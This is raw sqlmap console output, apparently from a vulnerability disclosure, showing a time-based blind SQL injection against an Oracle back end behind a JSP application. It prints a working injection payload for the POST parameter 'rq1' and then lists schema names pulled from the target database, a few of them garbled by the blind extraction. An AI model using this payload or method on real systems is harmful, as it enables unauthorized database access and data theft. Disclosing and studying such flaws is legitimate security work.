 |_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:47:21
1.txt
[09:47:21] [INFO] parsing HTTP request from '1.txt'
1.txt
[09:47:22] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
 intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: rq1 (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: rq1=1' AND 5486=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(77)||CHR(118)||CHR(81),20) AND 'fFsL'='fFsL&rq2=1&ti
tle=Mr.
---
[09:47:23] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:47:23] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on
 other DBMSes
[09:47:23] [INFO] fetching database (schema) names
[09:47:23] [INFO] fetching number of databases
[09:47:23] [INFO] resumed: 24
[09:47:23] [INFO] resumed: APEX_030200
[09:47:23] [INFO] resumed: APPQOSSYS
[09:47:23] [INFO] resumed: CTXSYU
[09:47:23] [INFO] resumed: DBSNMP
[09:47:23] [INFO] resumed: EXFSYS
[09:47:23] [INFO] resumed: FLOWS_FILES
[09:47:23] [INFO] resumed: HR
[09:47:23] [INFO] resumed: IX
[09:47:23] [INFO] resumed: MDqYS
[09:47:23] [INFO] resumed: OEA\x11!\t!\x11
[09:47:23] [INFO] resumed: OLAPSYS\x05
www.wooyun.org